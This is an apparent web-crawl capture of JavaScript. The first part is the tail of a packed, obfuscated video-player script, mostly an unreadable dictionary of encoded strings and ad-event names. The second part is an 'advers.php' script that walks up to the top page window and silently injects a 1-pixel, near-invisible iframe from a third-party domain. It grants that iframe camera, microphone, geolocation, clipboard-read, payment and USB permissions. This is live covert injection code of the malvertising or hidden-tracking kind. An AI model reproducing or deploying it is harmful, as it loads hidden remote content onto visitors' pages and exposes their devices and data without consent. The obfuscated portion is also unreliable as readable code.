jfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|u10|[base64]|[base64]|[base64]|[base64]|[base64]|LDxrkDUWk24PjfM9F3xZl192k2t1kfeOiftUkfeqmzEWEDxrjf50lv0WIchqISdPIR4uJbwtJR4uJbwtJy43JbwtJu43JbwtJy43JbwtJu43JbwuHSE1FuxVjftoLblSiViViViVFv48gy9sk2t5i29qLStlH2l|[base64]|||||[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|LBsrlCB0jz48lC9oNfmrkRxYiz0WlCYvg3irkDepie9UkCepif50IblPlC9YkWavLbltIu4uJbw0HSE1EzAvHSE1EzAuHSl1EzA0HSl1EzAuHSl1EzA0HSl1EzMqISdWECiYkCs9FuJViViViVhWLStlH3xrkDUWk24|[base64]|[base64]|LDxZl2aYmRxSkCBvlv0WkCJXJbQuhf5TGbl|LBsrlCYviCU2LStsjWJTjghPh2tQl3I9F2tSjzIXlVBqiyTWLStlH3xZl2aYmS48lCYviCU2ECJohgJvLbmoh2P0GDFQkVMYFv48gy9sjWJTjgh|LDxZl2aYmRxSkCBvlv0WkCJXIRQuhf5TGbl|[base64]|[base64]|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPuHywtGbl|[base64]|[base64]|[base64]|fullwheel|default_h|default_w|z4pfb05pnv7e|[base64]|[base64]|[base64]|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvAuFuxXifUWjDM9FvAuFuxVjftoLblSiViViViVF1srLStlH2l|LClPiVUoky1umftULbmqk256igFrFuxVjftoLblSiViViViVFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|LBsrl3iWLREoEV11mCeYh29qESXtHyFpmgaUIfUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1HywvGbl|[base64]|[base64]|[base64]|[base64]|isflash|ga_proc|historybgaover|settings2action|settings1action|settings1||titlecolor|||222222|888888|999999|settings3action|postertitleonhover|posterwidth|posterheight|posters|444444|customimage|[base64]|settings3|settings4|[base64]|ytautoquality|errortimeout|nameofdashquality|nameofyoutubequality|dashlowquality|dashcookies|dashdebug|16x9|Orientation|settings4action|poster_floatbgcolor|poster_floatheight|poster_floatwidth|poster_floatposition|poster_floatmargin|settings5action|settings5|[base64]|1006|pjsga|clr_brightness|tippmargin|normalonclick|Verdana|action_back|clr_sepia|clr_saturate|clr_contrast|stripsw|current_sleep|files_sleep|files_scale|logos|reloaderTimer|thumbs_img|moved|tipa|stripsspace||1005|[base64]|webkitFullscreenElement|webkitIsFullScreen|mozFullScreen|msFullscreenElement|fullscreenElement|mobileseeknotime|mobileseekfull|[base64]|pointcolor|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|[base64]|slidespeed|pointw|pointa|ffce00|44167|26762||bgline2|AdSizeChange|AdClickThru|AdImpression|AdVolumeChange|AdRemainingTimeChange|AdDurationChange|AdExpandedChange|AdLinearChange|AdVideoFirstQuartile|AdSkipped|AdStopped|AdStarted|000|pjs_thumbnail_|vast_skipTime2|vast_skipTime|AdInteraction|AdVideoMidpoint|200000|AdLog|videoSlotCanAutoPlay|videoSlot|slot|initAd|wrong|AdViewable|AdErrorVpaid|AdVideoThirdQuartile|AdError|AdPlaying|AdPaused|AdUserClose|AdUserMinimize|AdUserAcceptInvitation|AdVideoComplete|strokeDashoffset|vast_time|Log|hash|||vast_unmuteonce|ytEnded||ytWaited|ytWaiting|ytError|ytReady|getVPAIDAd|emptyremove|Cross|UTF|charset|meta|DOCTYPE|getDate|srvsga|request|pstrcnfg|shape|vast_clickurl|position_|progress_|left_|top_|width_|vast_playonclick|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|pljscom|kbq|RWAlnQyyazA4aoAB4FsBSA|vast_unmuteonclick|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|fast|unatpl|roundingver_final|offsetwidth|allowLinker|changed|vast_started|control_mute|volume_element|vpaid_nopause|slider|running|has|Check|alphas|abg|lines1|aload|colorover|valuepaddingtop|valuepaddingbottom|miniwithvast|triangle|valuepaddingright|rotateonclick|clickmarginleft||clickmarginright|iconmargintop||||iconmarginbottom||iconmarginleft|iconmarginright|rotateonhover|tippointeralign|control_time|tipmargintop|tipmarginbottom|tipmarginleft|resizeAd|tipmarginright|config|scale0|valuepaddingleft|valuemargintop|completed|pjsvvs|vast_video_timeout|vpaid_stopped_timeout|stopped|vpaid_quartile_timeout|vpaid_video_timeout|vast_visibleonstart|Started|vpaid_loading_timeout|vpaidvideotimeout|235|1500|vast_push_waiting|hlsdvrtime|Nonlinear|nonlinear|402|Skipped|valuemarginbottom|225|valuemarginleft|valuemarginright|l3v_left|ClickThru|handlemargintop|handlemarginbottom|VolumeChanged|vpaid_noremainingtime|handlemarginright|DurationChanged|onmouseup|onmousedown|getAdExpanded|ExpandedChange|handlemarginleft|SizeChanged|88484718|require|69733||75256|12031c0|81053|30899||||48361c||3332|61861|4852c0|1545|73104|14962|00334|12031c1|81211|75907c|55246|13493|31208|7821l0|43327|18675|00069|60392c0|02536|41876|02674|25105|23214|23214c1|48921|07764|35428|17713|23214c0|48991|00001zm1|34903|17383|66218c0|15em|65823c|94861|97489|3616|04083|68334|11912c0|58769|00157c0|11992l0|80989|30925|00158c|96359|8083|13279|8172|9649|||51755|47504|00068|77735c0|34767|30548|34835|83216|15423|48213|0775|34934|17501|48146|23173|30713|775|02813|autoLink|querySelector|viewPort|pljsvastprogress_|observe|childList|table|vast_linktxt_size|pjscolor|oframe|backface|vast_titlea|vast_titlebga|vast_title_left|vast_title_top|vast_title_size|manipulation|90deg|transbg|vast_buffering|9999|allowFullScreen|pljsvpaid|backgroundSize|backgroundImage|vast_info|vast_system|vast_fullbut|11px|vast_progressbga|word|container_w_procent|vast_skip2_size|35px|M19|07|12px|vast_title_important|indent|60551c|m18|13579|20816l1|rc_nobrand|13579l2|13579l|20836l|00001z|rc_custom|uppercase|99999|rmright|0z|97774|70857|27194|13539l2|complete_t|51562z|index|84375|51563l|875|03125l10|03125|48438l|59375|visited|interact|hover|vast_novpaid|prtg|class|oncontextmenu|vast_nocontrols|ContextMenu|749z|247|69872408|91554129|27203981|06600745|5495798|82476969|66394451|4557651|6017798|1461085|3524524|78152031|0254896|39285947|4089931|55677205|1945595|0203322|6399635|6935719|80589866|13718414|4324598|01249004|mp4a|51661242|2536879|8450875|25694808|6306539|3658545|0174202|3870176|04688705|3602134|00668076|3468113|97987656|706974|75264618|55161471|545084|ynxnopip|47186369|6001007|M15|PluginShare_telegram|drunchr|2829241|9829241|0266991|45846159|8587241|9894991|nativenodownload|8898991|7465241|7398991|6715241|3186567|crossOrigin|5646609|62378254|56501681|18940216|591821|9481644|86775181|39594688|76053503|90280076|crossorigin|54028255|92444761|89905178|83887768|525863|71310145|5011287|tagcors|91761122|158849|3091241|10176229|scaledrag|dragging|scaledrag0|offer|PluginShare_ok|79351404|9753595|9485553|createposter|error_time|36980425|908349|46361894|8949469|61104201|8681427|63039075|0001|8413385|7279485|27114199|95178338|46907118|0088335|990257|5330442|0473071|0516316|nomedia|3753146|2210357|7067728|0261314|2880134|vast_posterurl|vast_loadtxtd|62730135|79867139|54918887|2904441|7454539|4883882|4155588|42E01E|3351462|2547336|0134958|3811714|1667378|461584|490814|1533357|4774119|046119|3701951|1213742|2176147|avc1|7774154|7073175|541335|95640915|4794819|39043363|1980378|8512623|9031916|593535|5770455|3677693|0856637|6708602|0588595|7244686|urlmse|codecs|0997273|9784469|5904991|8542991|62377583|00069913|9996991|7997241|9978991|nativehlsinsafari|3092991|0038991|4871241|2357241|0008991|01549913|7581241|14009913|5003241|00029913|4865241|81329913|49672408|89532408|28889913|3958991|80932408|64769913|3699241|60889913|9699241|1310991|4685241|3695241|3780991|6532991|3443241|9280991|3197241|2028991|9825241|8142991|38992408|5781241|5473241|70972408|96573582|08213482|574691|09818985|4542782|11424488|07009354|2295078|1612739|PlugMediaChannels|91355695|12515|85736433|109095|DASH|1010675|69681399|6589799|6991175|01289913|50092408|49132408|01349913|18772408|01469913|nativehlsios|70329913||0068991|6100991|89750192|12492408|1148991|nativehlsinedge|support|PluginShare_whatsapp|flussonic|74096533|8212405|57329913|49829913|2593241|54409913|2155241|37689913|81892408|93169913|32872408|63169913|17872408|02932408|7255241|45709913|94772408|53509913|87332408|61009913|80612408|67729913|94929913|4310991|61112408|4843241|7168991|2095241|5794991|1843241|4792991|3343241|3796991|2800991|8833241|9932991|9056991|0213241|8180991|0339241|7310991|9589241|5810991|75949913|83449913|60952408|62369913|17269913|nodownload|08569913|98549913|88589913|78569913|76252408|91252408|27949913|48629913|06192408|34889913|42432408|taginframe|16112408|89792408|72892408|73312408|52352408|17432408|90889913|46112408|controlsList|36152408|98389913|26192408|03369913|00849913|39769913|09932408|97129913|02432408|28392408|64309913|98752408|50989913|73852408|94745891|Created|59245626|moveplaylist|bgload|timeplay|unfix|fix|isfullscreen|vast_ready|VastOverlay|setVolume|started|vastbgpreload|Boolean|renew|PluginVastTimeMsg|vastbreak|startdelay|vast_startdelay|isyoutube|youtubeready|dwn|fillStyle|cut1|invert|jpeg|toDataURL|yandex|fillText|vast_init|Arial|bgload2|Courier|sscopyright|crtm|ddd|Active|castinit|skipimpessed|switchpip|startvast|Test|playlist_folders|RemovePassword|gainact|vast_finish|vldcntrInterval|Metric|300000|vast_dontplay|Pass|Enter|preloading|LIVE|Audio|website|advertiser|the|Ultra|Quad|nonInteraction|Next|vpaid_|adShown|alarm|youtubeid|lastIndexOf|toogle|dispatchEvent|initEvent|createEvent|vast_Impression|playerjs_hit|rewound|unmuted|resumed|vast_error|and2limit|eventlisteners|capiom|watch|cut2|playlist_length|1296p|2048|01|Progress|scrnstp|dontseekforward|Open|downself|_self|reloadstart|pageXOffset|0123456789|StringVar|MarPad|encode|reduce|nooverlay|substring|pdf|globalfont|PasswordTime|wid|sess|nativenotandroid|nativeontv|reverse|heartbeats|showfrom1file|water|PluginWater|const|pjsstat|pjsstatid|PluginStat|AdBlock|openlast|redirectparent|redirectblank|scrollY|arguments|FindPjsDiv|3600000|currentfile|rel|midrollcrtm|midroll_time|crossdomain|issue|vastids|vrsn|vastmute|googleapis|vaststart|vastresume|vastpause|vastinfo|vastnow|showvlt|showplaylist|stylesheet|wheelDelta|tracking|number|cssText|reloadjustevent|reloadplus|1000000|45deg|repeating|setProperty|NaNpx|OpenScroll|pjsiframed|fileend|same|outros|webkitSupportsFullscreen|webkitEnterFullScreen|webkitendfullscreen|webkitExitFullscreen|Super|Full|77805478|1920|275|857|432|240|854|480|1280|1080|957|2560|1440|3840|2160|customqualities|eng|line_play|296|883|English|Quality|705|659|547|playId|344|267|096|qualitypause|914|001|988|981|996|019|036|041|992|_timer|rus|785|37701976|0536658|93493214|72015249|43579517|15446351|87313185|59179941|37399411|4997689|47944541|MediaPjs|71410195|97295909|MediaDaily|29534258|RemoveAll|0702081|1955355|lang_ru|FloatPosterScale|marginLeft|marginTop|Speed|[base64]|Audiotrack|radius_|f00|rldnornd|dailymotion|timestorenolive|PluginFloatPoster|timestoreunauto|timestore0plroot|timestoredontuse|New|hqdefault|YouTube|747|818|Medium|blackberry|roll|wkdt|playlists|iosv|EXTINF|mutedautoplay|iemobile|YoutubePlaylist|access|matches|fine|matchMedia|WebkitAppearance|loaderror|Philips|Tizen|__storage_test__|toUpperCase|BRAVIA|finishnormal|Small|Tiny|clipboard|Copied|Previous|Reset|norootplstart|Shadow|All|finish|Font|redirectafter|Bottom|Yes|Sleep|dvtp|once|Roku|armv|874|702|093|Break|084|055|tags|956|907|613|081|513|Seeking|985|979|971|935|918|897|088|reloadtimes|webOS|Firefox|tvOS|MacIntel|tryotherquality|ipod|Windows|Safari|Alternative|Edge|046|Trident|Opera|appVersion|trident|userAgent|appName|014|023|0850124|31274131|0729712|1801824|3487602|3046089|7834064|2684851|6629937|236375|5465947|4382232|336719|1320173|8911918|6062149|2662057|2770867|77251337|7833944|02996802|0322595|1326034|36769785|65438|6790366|8837383|5655153|5053089|3091968|4491163|4898159|AUDIO_TRACK_SWITCHING|2082908|hlssubtracks|9433706|971479|1601136|6824884|2765126|3252639|3086227|2289337|2054131|5270879|4944038|4829316|3223813|3585051|3866014|5150417|60967157|5551793|72205681|83042829|NETWORK_ERROR|4548353|87457964|4146977|91471723|3745601|95084105|9812118|29201054|294285|8848816|78971661|13087402|0213543|36024443|47548316|98696488|8894744|66987795|51619485|46517626|28455712|ERROR|73351192|13203429|56092029|07182791|34016357|PluginHlsSubtitles|subtitleDisplay|4714645|3969374|336731|63719378|45600054|33960154|38375288|09016233|39980792|16240999|42790423|23064389|59188216|37973913|62056464|91699661|1979597|fragdata|3625238|29487609|5070191|47549523|82926802|66871768|67618316|FRAG_PARSING_METADATA|6090854|03398178|83786964|relurl|05003682|21516295|89751399|27938309|33557571|52022068|77710123|38775457|70886733|43190592|6446472|48007102|58042706|53626364|6314456|7518584|4181423|6555282|3063312|7312276|3825926|AUDIO_TRACKS_UPDATED|4508265|5551842|2128786|3573739|2742211|8562161|6463646|0689453|9273277|2897021|2002632|3499084|2725109|5506084|3619618|86884358|7277759|8642436|061504|9405051|278247|0127527|9686014|8000235|7639118|8201044|3183725|6515144|8682695|5832805|9324896|4548403|0529024|3585101|1893702|5838497|1864876|52881023|regress|36309792|51104991|51160699|6561023|86080399|52309118|0655057|2702074|92158447|4869503|7036933|57125629|9204363|5993526|474335|67561401|0121786|Level|49098111|5179122|47777957|75186335|05921254|97663384|38490109|3298446|75072722|80346812|90783791|28971908|62456633|36883398|91242577|99498033|6475177|65323674|52710494|32754819|50302239|8120818|05692108|63546435|79828571|wsconfig|execCommand|sleep|L17|watching|loadeddata|aborted|69428571|forward|M17|5723438|883875|4526875|Video|90490625|694|798|PluginShare_viber|58960278|0437146|00760778|31380163|4932556|66299863|8745626|10852584|2358009|5299705|4926815|6973831|6486439|52136888|7375207|61368533|7254795|PluginWS|8218097|2352268|59763029|77366157|21517502|98237702|9227277|1928098|9261674|8992313|7054107|5735428|3521999|2037029|966317||6389111|548312|5419948|9336329|8997934|246706|2134406|3912014|5030054|0465801|1388966|2461248|1629791|8653869|26334013|5442862|54028947|2231855|81723882|MEDIA_ERROR|85336264|89350023|0769849|1669929|94969285|1870617|recoverMediaError|30290361|47950899|82469223|5150587|4353527|hls_error|5632167|51505159|47433991|484666|12514291|9387948|88833115|73982208|57927173|0523283|3780168|89578456|50702408|6956779|49899656|4949828|63203182|51103784|52307911|65668847|1469362|6526698|98924427|89406226|73236371|463449|4875316|4955591|60449754|4995728|24727302|5035866|479504|45369701|5408515|4192977|06321422|3350087|60163198|2065685|16413229|9938392|00989923|1004813|99728385|521938|51275519|64922298|80174581|93018609|373429|76562198|LEVEL_SWITCH|52479647|6182682|27135557|4921123|LEVEL_SWITCHED|LEVEL_LOADED|94165326|1767548|28397095|03798347|48867264|7679255|8441869|53741184|1050812|65381084|3539343|80633367|9439568|4909762|44452129|6710212|01906288|48465888|2140268|Live|7782445|5752651|33271015|0070216|4456766|75816857|2008373|5614944|8957917|5425809|31206726|20025612|1492326|10793967|7398292|06780208|5632238|6343233|8871901|7381069|10220361|47949692|3246898|33901537|1962495|22663013|1561119|1440706|72147064|94968078|1320293|1199881|64463513|0959055|0156303|46917795|42904036|01963698|2610437|1205622|05920047|3665496|00185964|156686|15036871|22261637|09933805|04715919|4256078|enableWorker|294302|5821444|03110416|94566702|hlscltps|21458885|55633244|6773193|7553101|43248002|0041632|29142437|capLevelToPlayerSize|4944158|88546064|0964796|27995719|1371913|xhrSetup|82525426|8883383|99899409|98293905|MANIFEST_PARSED|78569078|23523174|5225121|MEDIA_ATTACHED|05862636|3338655|attached|09304|6469387|40897157|2862745|58098909|39693029|MANIFEST_LOADED|41298533|0855865|43591968|fragLoadingTimeOut|manifestLoadingTimeOut|7346672|96287026|1016416|93477395|89348816|0815728|80518547|48121922|82640247|9932701|71000346|autoStartLoad|58959071|attachMedia|03569202|39119423|8998054|92732053|38546312|81092153|23180416|76677019|FRAG_CHANGED|91299492|48982084|44051961|7948665|64120754|81781292|5391413|01160946|89693989|10679147|5792789|11883274|4812263|9485446|29543812|93421192|72261884|88891237|9124208|56608226|03054213|fragment|M13|9995753|4548523|73809978|68592091|7507223|4496904|16011853|09073643|1125347|04774536|31665512|03111623|27251584|08270892|05174705|4949899|4227423|67790547|84648333|5385672|0746814|85105912|09876395|11596719|35220485|22032491|0328336|2059993|95484274|95313251|72090861|94738933|99154067|1176966|0075957|44797302|38030116|1578342|94166533|01562322|2019855|97778916|50013981|02250254|077559|06665388|3866184|12687233|57353567|85507288'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 649
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://friday3205.videocdnmetrika41.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
